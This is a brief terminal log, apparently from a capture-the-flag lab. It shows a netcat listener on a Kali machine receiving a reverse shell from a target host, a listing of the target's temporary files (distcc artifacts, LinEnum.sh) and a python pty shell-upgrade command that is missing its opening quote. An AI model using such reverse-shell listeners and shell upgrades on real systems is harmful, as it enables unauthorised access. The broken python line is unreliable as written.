 ┌──(kali㉿kali)-[~/Desktop]
└─$ sudo nc -nlvp 4445
[sudo] password for kali:
listening on [any] 4445 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.3] 38573
ls
5560.jsvc_up
LinEnum.sh
distcc_4864434c.stdout
distcc_4afe434c.stderr
distcc_da4618b4.stderr
distcc_db9f18b4.stdout
distccd_5235434c.o
distccd_5248434c.i
distccd_850018b4.i
distccd_852918b4.o
gconfd-makis
lbpct
orbit-makis
test.txt
vgauthsvclog.txt.0
vmware-root
python -c import pty; pty.spawn("/bin/bash")'